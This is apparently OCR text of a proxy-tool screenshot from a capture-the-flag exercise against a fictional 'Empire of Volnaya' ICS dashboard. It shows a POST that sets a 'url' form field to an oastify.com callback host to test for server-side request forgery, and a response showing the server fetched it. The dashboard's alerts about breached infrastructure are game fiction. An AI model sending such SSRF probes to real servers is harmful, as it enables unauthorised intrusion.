 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 3.15.107.79
3 Content-Length: 62
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://3.15.107.79
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
1 Referer: http://3.15.107.79/
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 url=https%3A%2F%2Fr1t7ldp02lbx630tawl19haaa1gs4is7.oastify.com
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Sat, 24 May 2025 12:29:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 2371
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Empire of Volnaya | ICS Dashboard
</title>
14 <link rel="stylesheet" href="styles.css">
15 </head>
16 <body>
17
18 <div class="container">
19 <!-- Header -->
20 <header class="header">
21 <h2>
Operation Blackout - Critical Infrastructure Control
</h2>
22 </header>
23
24 <!-- Main Dashboard -->
25 <div class="dashboard">
26 <!-- System Control Panel -->
27 <section class="control-panel">
28 <h2>
Systems Under Empire Control
</h2>
29 Invalid JSON data: <html>
<body>
8cywf5d14nymi2v3xg8tlszjjgigz
</body>
</html>
<div>
30 <form method="post">
31 <input type="hidden" name="url" value="
https://inyunqef0e.execute-api.us-east-2.amazonaws.com/api/status">
32 <button type="submit" class="action-btn">
Check Status
</button>
33 </form>
34 </div>
35 </section>
36
37 <!-- Cyberattack Progress -->
38 <section class="cyber-progress">
39 <h2>
Live Cyber Operations
</h2>
40 <div class="cyber-alerts">
41 <div class="alert critical">
Critical Alert: Power Plant Zeta-7 is now offline. Backup power
redirected.
</div>
42 <div class="alert warning">
Warning: Water Treatment Facility Delta-9 breached. Remote control
established.
</div>
43 <div class="alert info">
Info: Factory Alpha-12: Manufacturing capacity down by 12%.
</div>